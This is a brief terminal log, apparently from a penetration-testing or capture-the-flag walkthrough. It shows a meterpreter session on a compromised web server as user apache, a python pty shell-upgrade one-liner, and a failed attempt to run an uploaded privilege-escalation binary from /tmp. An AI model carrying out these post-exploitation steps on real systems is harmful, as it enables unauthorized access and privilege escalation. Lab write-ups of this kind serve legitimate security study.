 meterpreter > shell
Process 9554 created.
Channel 2 created.
whoami
apache
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ cd /tmp
cd /tmp
bash-3.2$ ls
ls
exp                                     mapping-jennifer  mapping-root
gnome-system-monitor.patrick.3563912106  mapping-loren
mapping-andy                            mapping-patrick
bash-3.2$ chmod 777 exp
chmod 777 exp
bash-3.2$ ls -l
ls -l
total 48
-rwxrwxrwx 1 apache   apache   17368 Mar 16 01:46 exp
srwxrwxr-x 1 patrick  patrick      0 Apr 28  2009 gnome-system-monitor.patrick.3563912106
srwxrwxr-x 1 andy     andy         0 Apr 29  2009 mapping-andy
srwxrwxr-x 1 jennifer jennifer     0 Apr 29  2009 mapping-jennifer
srwxrwxr-x 1 loren    loren        0 Apr 29  2009 mapping-loren
srwxrwxr-x 1 patrick  patrick      0 Dec  5  2012 mapping-patrick
srwxr-xr-x 1 root     root         0 Dec  5  2012 mapping-root
bash-3.2$ ./exp
./exp
bash: ./exp: cannot execute binary file
bash-3.2$ env - ./exp
env - ./exp
./exp: ./exp: cannot execute binary file
bash-3.2$